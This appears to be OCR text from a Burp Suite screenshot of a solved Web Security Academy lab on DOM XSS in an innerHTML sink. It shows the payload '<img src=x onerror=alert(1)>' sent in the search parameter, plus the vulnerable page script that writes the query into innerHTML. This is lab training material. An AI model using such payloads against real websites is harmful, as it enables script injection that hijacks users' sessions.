 Burp Suite Burp Project Intruder Repeater View Help AZ Thu 19 Nov 09:47
DOM XSS in innerHTML sink u
https://0a2900e6032f7fa581aaa3ca00d10079.web-security-academy.net/?search=<script>alert%281%29
Web Security
Academy
DOM XSS in innerHTML sink using source loca
Back to lab description
Congratulations, you solved the lab!
0 search results for "
<img src=x onerror=alert(1)>
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Academy Discover
1
Send Cancel Explore request in Burp AT Target: https://0a2900... HTTP/2
Request
Pretty Raw Hex \n
1 GET /?search=
%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E HTTP/2
2 Host:
0a2900e6032f7fa581aaa3ca00d10079.web-security-academ
y.net
3 Cookie: session=TVLXaGIPeuJEYDNr2XOirzJbL6VQ8hSO
4 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
<span>
'
</span>
</h1>
56 <script>
57 function doSearchQuery(query) {
58 document.getElementById('searchMessage')
.innerHTML = query;
59 }
60 var query = (new URLSearchParams(window.
location.search)).get('search');
61 if(query) {
62 doSearchQuery(query);
63 }
64 </script>
65 <hr>
66 </section>
67 <section class=search>
68 <form action=/ method=GET>
Search 0 highlights
Done 3,920 bytes | 449 millis
Event log All issues Memory: 199.2MB of 12.00GB
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
10
1
M365